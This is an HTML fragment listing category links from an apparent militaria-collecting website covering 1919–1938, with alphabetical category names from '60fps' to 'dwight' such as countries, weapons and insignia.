	<li class="cat-item cat-item-5789"><a href="https://militaria19191938.org/category/60fps/" >60fps</a>
</li>
	<li class="cat-item cat-item-3303"><a href="https://militaria19191938.org/category/640u/" >640u</a>
</li>
	<li class="cat-item cat-item-2543"><a href="https://militaria19191938.org/category/644b/" >644b</a>
</li>
	<li class="cat-item cat-item-3426"><a href="https://militaria19191938.org/category/654u/" >654u</a>
</li>
	<li class="cat-item cat-item-3998"><a href="https://militaria19191938.org/category/686p/" >686p</a>
</li>
	<li class="cat-item cat-item-2177"><a href="https://militaria19191938.org/category/687b/" >687b</a>
</li>
	<li class="cat-item cat-item-7200"><a href="https://militaria19191938.org/category/7095-1923/" >7095-1923</a>
</li>
	<li class="cat-item cat-item-5176"><a href="https://militaria19191938.org/category/7291930s/" >7291930&#039;s</a>
</li>
	<li class="cat-item cat-item-8154"><a href="https://militaria19191938.org/category/737c/" >737c</a>
</li>
	<li class="cat-item cat-item-1645"><a href="https://militaria19191938.org/category/75pc/" >75pc</a>
</li>
	<li class="cat-item cat-item-3395"><a href="https://militaria19191938.org/category/823c/" >823c</a>
</li>
	<li class="cat-item cat-item-8458"><a href="https://militaria19191938.org/category/8pcs/" >8pcs</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://militaria19191938.org/category/a0136/" >a0136</a>
</li>
	<li class="cat-item cat-item-5051"><a href="https://militaria19191938.org/category/a642/" >a642</a>
</li>
	<li class="cat-item cat-item-3108"><a href="https://militaria19191938.org/category/abyssinians/" >abyssinians</a>
</li>
	<li class="cat-item cat-item-5762"><a href="https://militaria19191938.org/category/admiral/" >admiral</a>
</li>
	<li class="cat-item cat-item-6674"><a href="https://militaria19191938.org/category/adriatic/" >adriatic</a>
</li>
	<li class="cat-item cat-item-6479"><a href="https://militaria19191938.org/category/adventures/" >adventures</a>
</li>
	<li class="cat-item cat-item-7000"><a href="https://militaria19191938.org/category/aerial/" >aerial</a>
</li>
	<li class="cat-item cat-item-6263"><a href="https://militaria19191938.org/category/afghanistan/" >afghanistan</a>
</li>
	<li class="cat-item cat-item-2799"><a href="https://militaria19191938.org/category/again/" >again</a>
</li>
	<li class="cat-item cat-item-1357"><a href="https://militaria19191938.org/category/aircraft/" >aircraft</a>
</li>
	<li class="cat-item cat-item-4061"><a href="https://militaria19191938.org/category/airplanes/" >airplanes</a>
</li>
	<li class="cat-item cat-item-8097"><a href="https://militaria19191938.org/category/airship/" >airship</a>
</li>
	<li class="cat-item cat-item-8014"><a href="https://militaria19191938.org/category/aizsargi/" >aizsargi</a>
</li>
	<li class="cat-item cat-item-4048"><a href="https://militaria19191938.org/category/akron/" >akron</a>
</li>
	<li class="cat-item cat-item-2515"><a href="https://militaria19191938.org/category/albania/" >albania</a>
</li>
	<li class="cat-item cat-item-3515"><a href="https://militaria19191938.org/category/albanian/" >albanian</a>
</li>
	<li class="cat-item cat-item-8133"><a href="https://militaria19191938.org/category/alcano/" >alcano</a>
</li>
	<li class="cat-item cat-item-2203"><a href="https://militaria19191938.org/category/allach/" >allach</a>
</li>
	<li class="cat-item cat-item-2583"><a href="https://militaria19191938.org/category/allies/" >allies</a>
</li>
	<li class="cat-item cat-item-4036"><a href="https://militaria19191938.org/category/almirante/" >almirante</a>
</li>
	<li class="cat-item cat-item-8592"><a href="https://militaria19191938.org/category/aloha/" >aloha</a>
</li>
	<li class="cat-item cat-item-6543"><a href="https://militaria19191938.org/category/alternate/" >alternate</a>
</li>
	<li class="cat-item cat-item-2977"><a href="https://militaria19191938.org/category/alvin/" >alvin</a>
</li>
	<li class="cat-item cat-item-2973"><a href="https://militaria19191938.org/category/amblem/" >amblem</a>
</li>
	<li class="cat-item cat-item-2575"><a href="https://militaria19191938.org/category/americas/" >america&#039;s</a>
</li>
	<li class="cat-item cat-item-2467"><a href="https://militaria19191938.org/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-1600"><a href="https://militaria19191938.org/category/americans/" >americans</a>
</li>
	<li class="cat-item cat-item-3965"><a href="https://militaria19191938.org/category/ames/" >ames</a>
</li>
	<li class="cat-item cat-item-4530"><a href="https://militaria19191938.org/category/an6510/" >an6510</a>
</li>
	<li class="cat-item cat-item-2039"><a href="https://militaria19191938.org/category/anarchistic/" >anarchistic</a>
</li>
	<li class="cat-item cat-item-5212"><a href="https://militaria19191938.org/category/angeles/" >angeles</a>
</li>
	<li class="cat-item cat-item-5100"><a href="https://militaria19191938.org/category/anitque/" >anitque</a>
</li>
	<li class="cat-item cat-item-6559"><a href="https://militaria19191938.org/category/annam/" >annam</a>
</li>
	<li class="cat-item cat-item-7227"><a href="https://militaria19191938.org/category/anschluss/" >anschluss</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://militaria19191938.org/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-7983"><a href="https://militaria19191938.org/category/antiquevintage/" >antiquevintage</a>
</li>
	<li class="cat-item cat-item-7403"><a href="https://militaria19191938.org/category/antisemitismus/" >antisemitismus</a>
</li>
	<li class="cat-item cat-item-397"><a href="https://militaria19191938.org/category/anton/" >anton</a>
</li>
	<li class="cat-item cat-item-1925"><a href="https://militaria19191938.org/category/antoni/" >antoni</a>
</li>
	<li class="cat-item cat-item-6920"><a href="https://militaria19191938.org/category/april/" >april</a>
</li>
	<li class="cat-item cat-item-8173"><a href="https://militaria19191938.org/category/archives/" >archives</a>
</li>
	<li class="cat-item cat-item-4383"><a href="https://militaria19191938.org/category/arctic/" >arctic</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://militaria19191938.org/category/argentina/" >argentina</a>
</li>
	<li class="cat-item cat-item-3607"><a href="https://militaria19191938.org/category/argentine/" >argentine</a>
</li>
	<li class="cat-item cat-item-7773"><a href="https://militaria19191938.org/category/argentinian/" >argentinian</a>
</li>
	<li class="cat-item cat-item-7334"><a href="https://militaria19191938.org/category/argonne/" >argonne</a>
</li>
	<li class="cat-item cat-item-1757"><a href="https://militaria19191938.org/category/arizona/" >arizona</a>
</li>
	<li class="cat-item cat-item-4231"><a href="https://militaria19191938.org/category/armband/" >armband</a>
</li>
	<li class="cat-item cat-item-4571"><a href="https://militaria19191938.org/category/armistice/" >armistice</a>
</li>
	<li class="cat-item cat-item-5555"><a href="https://militaria19191938.org/category/armoured/" >armoured</a>
</li>
	<li class="cat-item cat-item-1510"><a href="https://militaria19191938.org/category/army/" >army</a>
</li>
	<li class="cat-item cat-item-5456"><a href="https://militaria19191938.org/category/armynavy/" >armynavy</a>
</li>
	<li class="cat-item cat-item-4843"><a href="https://militaria19191938.org/category/artifacts/" >artifacts</a>
</li>
	<li class="cat-item cat-item-6095"><a href="https://militaria19191938.org/category/artillery/" >artillery</a>
</li>
	<li class="cat-item cat-item-3820"><a href="https://militaria19191938.org/category/ascenso/" >ascenso</a>
</li>
	<li class="cat-item cat-item-7978"><a href="https://militaria19191938.org/category/asheville/" >asheville</a>
</li>
	<li class="cat-item cat-item-4408"><a href="https://militaria19191938.org/category/asiatic/" >asiatic</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://militaria19191938.org/category/askeri/" >askeri</a>
</li>
	<li class="cat-item cat-item-2931"><a href="https://militaria19191938.org/category/astoria/" >astoria</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://militaria19191938.org/category/atat/" >atat</a>
</li>
	<li class="cat-item cat-item-8270"><a href="https://militaria19191938.org/category/ataturk/" >ataturk</a>
</li>
	<li class="cat-item cat-item-3201"><a href="https://militaria19191938.org/category/atlantic/" >atlantic</a>
</li>
	<li class="cat-item cat-item-3905"><a href="https://militaria19191938.org/category/augusta/" >augusta</a>
</li>
	<li class="cat-item cat-item-2596"><a href="https://militaria19191938.org/category/australian/" >australian</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://militaria19191938.org/category/austria/" >austria</a>
</li>
	<li class="cat-item cat-item-7437"><a href="https://militaria19191938.org/category/austriahungarian/" >austriahungarian</a>
</li>
	<li class="cat-item cat-item-1114"><a href="https://militaria19191938.org/category/austrian/" >austrian</a>
</li>
	<li class="cat-item cat-item-7965"><a href="https://militaria19191938.org/category/austro/" >austro</a>
</li>
	<li class="cat-item cat-item-1698"><a href="https://militaria19191938.org/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-8180"><a href="https://militaria19191938.org/category/authentique/" >authentique</a>
</li>
	<li class="cat-item cat-item-5191"><a href="https://militaria19191938.org/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-2518"><a href="https://militaria19191938.org/category/auto-ordinance/" >auto-ordinance</a>
</li>
	<li class="cat-item cat-item-6294"><a href="https://militaria19191938.org/category/autographed/" >autographed</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://militaria19191938.org/category/aviation/" >aviation</a>
</li>
	<li class="cat-item cat-item-8525"><a href="https://militaria19191938.org/category/aviators/" >aviator&#039;s</a>
</li>
	<li class="cat-item cat-item-1975"><a href="https://militaria19191938.org/category/awakening/" >awakening</a>
</li>
	<li class="cat-item cat-item-4828"><a href="https://militaria19191938.org/category/award/" >award</a>
</li>
	<li class="cat-item cat-item-2019"><a href="https://militaria19191938.org/category/b1192/" >b1192</a>
</li>
	<li class="cat-item cat-item-3895"><a href="https://militaria19191938.org/category/babcock/" >babcock</a>
</li>
	<li class="cat-item cat-item-1512"><a href="https://militaria19191938.org/category/babe/" >babe</a>
</li>
	<li class="cat-item cat-item-4925"><a href="https://militaria19191938.org/category/badge/" >badge</a>
</li>
	<li class="cat-item cat-item-4017"><a href="https://militaria19191938.org/category/bajonett/" >bajonett</a>
</li>
	<li class="cat-item cat-item-3770"><a href="https://militaria19191938.org/category/baltic/" >baltic</a>
</li>
	<li class="cat-item cat-item-5276"><a href="https://militaria19191938.org/category/banner/" >banner</a>
</li>
	<li class="cat-item cat-item-2573"><a href="https://militaria19191938.org/category/barn/" >barn</a>
</li>
	<li class="cat-item cat-item-8783"><a href="https://militaria19191938.org/category/barnsby/" >barnsby</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://militaria19191938.org/category/bartos/" >bartos</a>
</li>
	<li class="cat-item cat-item-7528"><a href="https://militaria19191938.org/category/bass/" >bass</a>
</li>
	<li class="cat-item cat-item-8061"><a href="https://militaria19191938.org/category/battery/" >battery</a>
</li>
	<li class="cat-item cat-item-5714"><a href="https://militaria19191938.org/category/battle/" >battle</a>
</li>
	<li class="cat-item cat-item-8424"><a href="https://militaria19191938.org/category/battlefield/" >battlefield</a>
</li>
	<li class="cat-item cat-item-7469"><a href="https://militaria19191938.org/category/bauern/" >bauern</a>
</li>
	<li class="cat-item cat-item-7350"><a href="https://militaria19191938.org/category/bausch/" >bausch</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://militaria19191938.org/category/bayonet/" >bayonet</a>
</li>
	<li class="cat-item cat-item-5503"><a href="https://militaria19191938.org/category/bayonets/" >bayonets</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://militaria19191938.org/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-7822"><a href="https://militaria19191938.org/category/bedrijfsfilm/" >bedrijfsfilm</a>
</li>
	<li class="cat-item cat-item-1945"><a href="https://militaria19191938.org/category/been/" >been</a>
</li>
	<li class="cat-item cat-item-4659"><a href="https://militaria19191938.org/category/beginning/" >beginning</a>
</li>
	<li class="cat-item cat-item-2002"><a href="https://militaria19191938.org/category/behy/" >behy</a>
</li>
	<li class="cat-item cat-item-3960"><a href="https://militaria19191938.org/category/belgian/" >belgian</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://militaria19191938.org/category/belgium/" >belgium</a>
</li>
	<li class="cat-item cat-item-6441"><a href="https://militaria19191938.org/category/belt/" >belt</a>
</li>
	<li class="cat-item cat-item-1761"><a href="https://militaria19191938.org/category/benito/" >benito</a>
</li>
	<li class="cat-item cat-item-2107"><a href="https://militaria19191938.org/category/bent/" >bent</a>
</li>
	<li class="cat-item cat-item-4938"><a href="https://militaria19191938.org/category/berlin/" >berlin</a>
</li>
	<li class="cat-item cat-item-8613"><a href="https://militaria19191938.org/category/berthier/" >berthier</a>
</li>
	<li class="cat-item cat-item-4775"><a href="https://militaria19191938.org/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-6384"><a href="https://militaria19191938.org/category/bizarre/" >bizarre</a>
</li>
	<li class="cat-item cat-item-1598"><a href="https://militaria19191938.org/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-8302"><a href="https://militaria19191938.org/category/blackhawk/" >blackhawk</a>
</li>
	<li class="cat-item cat-item-8363"><a href="https://militaria19191938.org/category/bloodiest/" >bloodiest</a>
</li>
	<li class="cat-item cat-item-7709"><a href="https://militaria19191938.org/category/bluejackets/" >bluejackets</a>
</li>
	<li class="cat-item cat-item-8726"><a href="https://militaria19191938.org/category/boats/" >boats</a>
</li>
	<li class="cat-item cat-item-2897"><a href="https://militaria19191938.org/category/boje/" >boje</a>
</li>
	<li class="cat-item cat-item-1728"><a href="https://militaria19191938.org/category/bolivia/" >bolivia</a>
</li>
	<li class="cat-item cat-item-1671"><a href="https://militaria19191938.org/category/bombing/" >bombing</a>
</li>
	<li class="cat-item cat-item-4993"><a href="https://militaria19191938.org/category/book/" >book</a>
</li>
	<li class="cat-item cat-item-3955"><a href="https://militaria19191938.org/category/books/" >books</a>
</li>
	<li class="cat-item cat-item-7065"><a href="https://militaria19191938.org/category/born/" >born</a>
</li>
	<li class="cat-item cat-item-2442"><a href="https://militaria19191938.org/category/borough/" >borough</a>
</li>
	<li class="cat-item cat-item-3349"><a href="https://militaria19191938.org/category/brass/" >brass</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://militaria19191938.org/category/bratislava/" >bratislava</a>
</li>
	<li class="cat-item cat-item-4320"><a href="https://militaria19191938.org/category/bratislavsk/" >bratislavsk</a>
</li>
	<li class="cat-item cat-item-422"><a href="https://militaria19191938.org/category/brazil/" >brazil</a>
</li>
	<li class="cat-item cat-item-1610"><a href="https://militaria19191938.org/category/brazilian/" >brazilian</a>
</li>
	<li class="cat-item cat-item-3609"><a href="https://militaria19191938.org/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-6209"><a href="https://militaria19191938.org/category/brig/" >brig</a>
</li>
	<li class="cat-item cat-item-4477"><a href="https://militaria19191938.org/category/brigada/" >brigada</a>
</li>
	<li class="cat-item cat-item-7340"><a href="https://militaria19191938.org/category/bristol/" >bristol</a>
</li>
	<li class="cat-item cat-item-7454"><a href="https://militaria19191938.org/category/britain/" >britain</a>
</li>
	<li class="cat-item cat-item-1117"><a href="https://militaria19191938.org/category/britain-order/" >britain-order</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://militaria19191938.org/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-6175"><a href="https://militaria19191938.org/category/broadside/" >broadside</a>
</li>
	<li class="cat-item cat-item-8806"><a href="https://militaria19191938.org/category/broken/" >broken</a>
</li>
	<li class="cat-item cat-item-1819"><a href="https://militaria19191938.org/category/bronze/" >bronze</a>
</li>
	<li class="cat-item cat-item-2367"><a href="https://militaria19191938.org/category/browning/" >browning</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://militaria19191938.org/category/brussels/" >brussels</a>
</li>
	<li class="cat-item cat-item-1202"><a href="https://militaria19191938.org/category/bulgaria/" >bulgaria</a>
</li>
	<li class="cat-item cat-item-4743"><a href="https://militaria19191938.org/category/bulgarian/" >bulgarian</a>
</li>
	<li class="cat-item cat-item-4464"><a href="https://militaria19191938.org/category/bunker/" >bunker</a>
</li>
	<li class="cat-item cat-item-1208"><a href="https://militaria19191938.org/category/bureau/" >bureau</a>
</li>
	<li class="cat-item cat-item-2508"><a href="https://militaria19191938.org/category/burleigh/" >burleigh</a>
</li>
	<li class="cat-item cat-item-8335"><a href="https://militaria19191938.org/category/buttplate/" >buttplate-</a>
</li>
	<li class="cat-item cat-item-6715"><a href="https://militaria19191938.org/category/c1925/" >c1925</a>
</li>
	<li class="cat-item cat-item-7585"><a href="https://militaria19191938.org/category/cabinet/" >cabinet</a>
</li>
	<li class="cat-item cat-item-7080"><a href="https://militaria19191938.org/category/cake/" >cake</a>
</li>
	<li class="cat-item cat-item-4507"><a href="https://militaria19191938.org/category/cambodia/" >cambodia</a>
</li>
	<li class="cat-item cat-item-2814"><a href="https://militaria19191938.org/category/camillus/" >camillus</a>
</li>
	<li class="cat-item cat-item-3976"><a href="https://militaria19191938.org/category/camp/" >camp</a>
</li>
	<li class="cat-item cat-item-5167"><a href="https://militaria19191938.org/category/canada/" >canada</a>
</li>
	<li class="cat-item cat-item-1866"><a href="https://militaria19191938.org/category/canadian/" >canadian</a>
</li>
	<li class="cat-item cat-item-525"><a href="https://militaria19191938.org/category/cando/" >cando</a>
</li>
	<li class="cat-item cat-item-8324"><a href="https://militaria19191938.org/category/cap100/" >cap100</a>
</li>
	<li class="cat-item cat-item-7296"><a href="https://militaria19191938.org/category/captain/" >captain</a>
</li>
	<li class="cat-item cat-item-5097"><a href="https://militaria19191938.org/category/carbine/" >carbine</a>
</li>
	<li class="cat-item cat-item-1088"><a href="https://militaria19191938.org/category/carcano/" >carcano</a>
</li>
	<li class="cat-item cat-item-5459"><a href="https://militaria19191938.org/category/carl/" >carl</a>
</li>
	<li class="cat-item cat-item-3103"><a href="https://militaria19191938.org/category/cased/" >cased</a>
</li>
	<li class="cat-item cat-item-4946"><a href="https://militaria19191938.org/category/casedorder/" >cased&#039;order</a>
</li>
	<li class="cat-item cat-item-7974"><a href="https://militaria19191938.org/category/cassin/" >cassin</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://militaria19191938.org/category/cavalry/" >cavalry</a>
</li>
	<li class="cat-item cat-item-6281"><a href="https://militaria19191938.org/category/cebe/" >cebe</a>
</li>
	<li class="cat-item cat-item-5384"><a href="https://militaria19191938.org/category/cellar/" >cellar</a>
</li>
	<li class="cat-item cat-item-6433"><a href="https://militaria19191938.org/category/certificate/" >certificate</a>
</li>
	<li class="cat-item cat-item-4501"><a href="https://militaria19191938.org/category/chaco/" >chaco</a>
</li>
	<li class="cat-item cat-item-7239"><a href="https://militaria19191938.org/category/chancellor/" >chancellor</a>
</li>
	<li class="cat-item cat-item-8579"><a href="https://militaria19191938.org/category/charleston/" >charleston</a>
</li>
	<li class="cat-item cat-item-8136"><a href="https://militaria19191938.org/category/chefoo/" >chefoo</a>
</li>
	<li class="cat-item cat-item-8305"><a href="https://militaria19191938.org/category/childrens/" >children&#039;s</a>
</li>
	<li class="cat-item cat-item-4841"><a href="https://militaria19191938.org/category/chile/" >chile</a>
</li>
	<li class="cat-item cat-item-2995"><a href="https://militaria19191938.org/category/chilean/" >chilean</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://militaria19191938.org/category/china/" >china</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://militaria19191938.org/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-6530"><a href="https://militaria19191938.org/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-1958"><a href="https://militaria19191938.org/category/churchill/" >churchill</a>
</li>
	<li class="cat-item cat-item-7501"><a href="https://militaria19191938.org/category/cigarette/" >cigarette</a>
</li>
	<li class="cat-item cat-item-5878"><a href="https://militaria19191938.org/category/cina/" >cina</a>
</li>
	<li class="cat-item cat-item-7759"><a href="https://militaria19191938.org/category/ciney/" >ciney</a>
</li>
	<li class="cat-item cat-item-3050"><a href="https://militaria19191938.org/category/circa/" >circa</a>
</li>
	<li class="cat-item cat-item-6800"><a href="https://militaria19191938.org/category/citizens/" >citizens</a>
</li>
	<li class="cat-item cat-item-2117"><a href="https://militaria19191938.org/category/city/" >city</a>
</li>
	<li class="cat-item cat-item-3361"><a href="https://militaria19191938.org/category/civil/" >civil</a>
</li>
	<li class="cat-item cat-item-7109"><a href="https://militaria19191938.org/category/civilian/" >civilian</a>
</li>
	<li class="cat-item cat-item-3992"><a href="https://militaria19191938.org/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-6460"><a href="https://militaria19191938.org/category/clayton/" >clayton</a>
</li>
	<li class="cat-item cat-item-692"><a href="https://militaria19191938.org/category/clean/" >clean</a>
</li>
	<li class="cat-item cat-item-5638"><a href="https://militaria19191938.org/category/clock/" >clock</a>
</li>
	<li class="cat-item cat-item-5542"><a href="https://militaria19191938.org/category/cm1922/" >cm1922</a>
</li>
	<li class="cat-item cat-item-6227"><a href="https://militaria19191938.org/category/cm1939/" >cm1939</a>
</li>
	<li class="cat-item cat-item-6765"><a href="https://militaria19191938.org/category/cmtc/" >cmtc</a>
</li>
	<li class="cat-item cat-item-2044"><a href="https://militaria19191938.org/category/cnt-fai/" >cnt-fai</a>
</li>
	<li class="cat-item cat-item-1022"><a href="https://militaria19191938.org/category/coast/" >coast</a>
</li>
	<li class="cat-item cat-item-4671"><a href="https://militaria19191938.org/category/collab/" >collab</a>
</li>
	<li class="cat-item cat-item-5922"><a href="https://militaria19191938.org/category/collar/" >collar</a>
</li>
	<li class="cat-item cat-item-8533"><a href="https://militaria19191938.org/category/collecting/" >collecting</a>
</li>
	<li class="cat-item cat-item-8447"><a href="https://militaria19191938.org/category/collections/" >collections</a>
</li>
	<li class="cat-item cat-item-3525"><a href="https://militaria19191938.org/category/colombia/" >colombia</a>
</li>
	<li class="cat-item cat-item-2298"><a href="https://militaria19191938.org/category/colonial/" >colonial</a>
</li>
	<li class="cat-item cat-item-4576"><a href="https://militaria19191938.org/category/colorado/" >colorado</a>
</li>
	<li class="cat-item cat-item-1568"><a href="https://militaria19191938.org/category/colt/" >colt</a>
</li>
	<li class="cat-item cat-item-8597"><a href="https://militaria19191938.org/category/comder/" >comder</a>
</li>
	<li class="cat-item cat-item-2025"><a href="https://militaria19191938.org/category/comite/" >comite</a>
</li>
	<li class="cat-item cat-item-8409"><a href="https://militaria19191938.org/category/command/" >command</a>
</li>
	<li class="cat-item cat-item-4909"><a href="https://militaria19191938.org/category/commander/" >commander</a>
</li>
	<li class="cat-item cat-item-8450"><a href="https://militaria19191938.org/category/commissar/" >commissar</a>
</li>
	<li class="cat-item cat-item-7359"><a href="https://militaria19191938.org/category/commission/" >commission</a>
</li>
	<li class="cat-item cat-item-718"><a href="https://militaria19191938.org/category/comp/" >comp</a>
</li>
	<li class="cat-item cat-item-3903"><a href="https://militaria19191938.org/category/compl/" >compl</a>
</li>
	<li class="cat-item cat-item-1093"><a href="https://militaria19191938.org/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-7553"><a href="https://militaria19191938.org/category/confidential/" >confidential</a>
</li>
	<li class="cat-item cat-item-6879"><a href="https://militaria19191938.org/category/consolidated/" >consolidated</a>
</li>
	<li class="cat-item cat-item-6914"><a href="https://militaria19191938.org/category/constitution/" >constitution</a>
</li>
	<li class="cat-item cat-item-1324"><a href="https://militaria19191938.org/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-7633"><a href="https://militaria19191938.org/category/copper/" >copper</a>
</li>
	<li class="cat-item cat-item-6514"><a href="https://militaria19191938.org/category/cornfield/" >cornfield</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://militaria19191938.org/category/coronation/" >coronation</a>
</li>
	<li class="cat-item cat-item-4859"><a href="https://militaria19191938.org/category/corps/" >corps</a>
</li>
	<li class="cat-item cat-item-7163"><a href="https://militaria19191938.org/category/corrected/" >corrected</a>
</li>
	<li class="cat-item cat-item-5157"><a href="https://militaria19191938.org/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-4623"><a href="https://militaria19191938.org/category/crisis/" >crisis</a>
</li>
	<li class="cat-item cat-item-969"><a href="https://militaria19191938.org/category/croatia/" >croatia</a>
</li>
	<li class="cat-item cat-item-5066"><a href="https://militaria19191938.org/category/cross/" >cross</a>
</li>
	<li class="cat-item cat-item-6968"><a href="https://militaria19191938.org/category/crucial/" >crucial</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://militaria19191938.org/category/cruciform/" >cruciform</a>
</li>
	<li class="cat-item cat-item-8002"><a href="https://militaria19191938.org/category/cruise/" >cruise</a>
</li>
	<li class="cat-item cat-item-4399"><a href="https://militaria19191938.org/category/cuba/" >cuba</a>
</li>
	<li class="cat-item cat-item-2804"><a href="https://militaria19191938.org/category/cuban/" >cuban</a>
</li>
	<li class="cat-item cat-item-4474"><a href="https://militaria19191938.org/category/cuff/" >cuff</a>
</li>
	<li class="cat-item cat-item-7344"><a href="https://militaria19191938.org/category/culver/" >culver</a>
</li>
	<li class="cat-item cat-item-7854"><a href="https://militaria19191938.org/category/czar/" >czar</a>
</li>
	<li class="cat-item cat-item-2881"><a href="https://militaria19191938.org/category/czarist/" >czarist</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://militaria19191938.org/category/czech/" >czech</a>
</li>
	<li class="cat-item cat-item-4069"><a href="https://militaria19191938.org/category/czechkoslovakia/" >czechkoslovakia</a>
</li>
	<li class="cat-item cat-item-866"><a href="https://militaria19191938.org/category/czechoslovak/" >czechoslovak</a>
</li>
	<li class="cat-item cat-item-1468"><a href="https://militaria19191938.org/category/czechoslovakia/" >czechoslovakia</a>
</li>
	<li class="cat-item cat-item-6447"><a href="https://militaria19191938.org/category/czechoslovakian/" >czechoslovakian</a>
</li>
	<li class="cat-item cat-item-6143"><a href="https://militaria19191938.org/category/czechoslvakia/" >czechoslvakia</a>
</li>
	<li class="cat-item cat-item-5485"><a href="https://militaria19191938.org/category/czechslovakia/" >czechslovakia</a>
</li>
	<li class="cat-item cat-item-3185"><a href="https://militaria19191938.org/category/dagger/" >dagger</a>
</li>
	<li class="cat-item cat-item-6732"><a href="https://militaria19191938.org/category/danish/" >danish</a>
</li>
	<li class="cat-item cat-item-8774"><a href="https://militaria19191938.org/category/dark/" >dark</a>
</li>
	<li class="cat-item cat-item-809"><a href="https://militaria19191938.org/category/dated/" >dated</a>
</li>
	<li class="cat-item cat-item-5273"><a href="https://militaria19191938.org/category/daughters/" >daughters</a>
</li>
	<li class="cat-item cat-item-3790"><a href="https://militaria19191938.org/category/ddac/" >ddac</a>
</li>
	<li class="cat-item cat-item-6202"><a href="https://militaria19191938.org/category/dealer/" >dealer</a>
</li>
	<li class="cat-item cat-item-6628"><a href="https://militaria19191938.org/category/death/" >death</a>
</li>
	<li class="cat-item cat-item-2619"><a href="https://militaria19191938.org/category/defeat/" >defeat</a>
</li>
	<li class="cat-item cat-item-7656"><a href="https://militaria19191938.org/category/defence/" >defence</a>
</li>
	<li class="cat-item cat-item-4749"><a href="https://militaria19191938.org/category/defending/" >defending</a>
</li>
	<li class="cat-item cat-item-6125"><a href="https://militaria19191938.org/category/degtyarev/" >degtyarev</a>
</li>
	<li class="cat-item cat-item-8116"><a href="https://militaria19191938.org/category/demobilisation/" >demobilisation</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://militaria19191938.org/category/denix/" >denix</a>
</li>
	<li class="cat-item cat-item-615"><a href="https://militaria19191938.org/category/denmark/" >denmark</a>
</li>
	<li class="cat-item cat-item-1860"><a href="https://militaria19191938.org/category/dettman/" >dettman</a>
</li>
	<li class="cat-item cat-item-7396"><a href="https://militaria19191938.org/category/deutsche/" >deutsche</a>
</li>
	<li class="cat-item cat-item-3755"><a href="https://militaria19191938.org/category/deutschland/" >deutschland</a>
</li>
	<li class="cat-item cat-item-1425"><a href="https://militaria19191938.org/category/diaz/" >diaz</a>
</li>
	<li class="cat-item cat-item-1030"><a href="https://militaria19191938.org/category/disarmament/" >disarmament</a>
</li>
	<li class="cat-item cat-item-3665"><a href="https://militaria19191938.org/category/display/" >display</a>
</li>
	<li class="cat-item cat-item-3917"><a href="https://militaria19191938.org/category/distintivi/" >distintivi</a>
</li>
	<li class="cat-item cat-item-4241"><a href="https://militaria19191938.org/category/distintivo/" >distintivo</a>
</li>
	<li class="cat-item cat-item-1168"><a href="https://militaria19191938.org/category/dock/" >dock</a>
</li>
	<li class="cat-item cat-item-4482"><a href="https://militaria19191938.org/category/document/" >document</a>
</li>
	<li class="cat-item cat-item-2641"><a href="https://militaria19191938.org/category/documental/" >documental</a>
</li>
	<li class="cat-item cat-item-7053"><a href="https://militaria19191938.org/category/dogs/" >dogs</a>
</li>
	<li class="cat-item cat-item-5086"><a href="https://militaria19191938.org/category/domain/" >domain</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://militaria19191938.org/category/dominican/" >dominican</a>
</li>
	<li class="cat-item cat-item-5760"><a href="https://militaria19191938.org/category/douglas/" >douglas</a>
</li>
	<li class="cat-item cat-item-8087"><a href="https://militaria19191938.org/category/downtown/" >downtown</a>
</li>
	<li class="cat-item cat-item-6961"><a href="https://militaria19191938.org/category/draeger/" >draeger</a>
</li>
	<li class="cat-item cat-item-2787"><a href="https://militaria19191938.org/category/dress/" >dress</a>
</li>
	<li class="cat-item cat-item-5947"><a href="https://militaria19191938.org/category/drone/" >drone</a>
</li>
	<li class="cat-item cat-item-4596"><a href="https://militaria19191938.org/category/droughts/" >droughts</a>
</li>
	<li class="cat-item cat-item-1989"><a href="https://militaria19191938.org/category/drum/" >drum</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://militaria19191938.org/category/dublin/" >dublin</a>
</li>
	<li class="cat-item cat-item-2731"><a href="https://militaria19191938.org/category/duke/" >duke</a>
</li>
	<li class="cat-item cat-item-7113"><a href="https://militaria19191938.org/category/dumler/" >dumler</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://militaria19191938.org/category/dutch/" >dutch</a>
</li>
	<li class="cat-item cat-item-8528"><a href="https://militaria19191938.org/category/dutchgerman/" >dutchgerman</a>
</li>
	<li class="cat-item cat-item-7716"><a href="https://militaria19191938.org/category/dutchm38/" >dutchm38</a>
</li>
	<li class="cat-item cat-item-8332"><a href="https://militaria19191938.org/category/dwight/" >dwight</a>
</li>
